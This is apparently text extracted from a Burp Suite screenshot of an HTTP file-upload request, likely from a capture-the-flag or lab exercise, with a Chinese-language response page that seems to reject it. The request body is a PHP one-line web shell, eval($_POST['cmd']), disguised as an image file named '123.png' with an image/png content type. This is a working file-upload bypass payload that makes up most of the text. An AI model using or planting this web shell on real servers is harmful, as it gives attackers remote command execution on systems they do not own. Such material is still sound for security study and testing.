 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 159.75.116.195:770
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://159.75.116.195:770
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykUBPhBOBByeMBVbQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://159.75.116.195:770/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
3 Connection: close
4
5 ------WebKitFormBoundarykUBPhBOBByeMBVbQ
6 Content-Disposition: form-data; name="upload_file"; filename="123.png"
7 Content-Type: image/png
8
9 <?php eval($_POST['cmd']); ?>
0 ------WebKitFormBoundarykUBPhBOBByeMBVbQ
1 Content-Disposition: form-data; name="submit"
2
3 upload
4 ------WebKitFormBoundarykUBPhBOBByeMBVbQ--
5
Response
Pretty Raw Render \n Actions
嘿伙计，传个火？！ 选择文件 未选择任何文件 upload
诶，被我发现了吧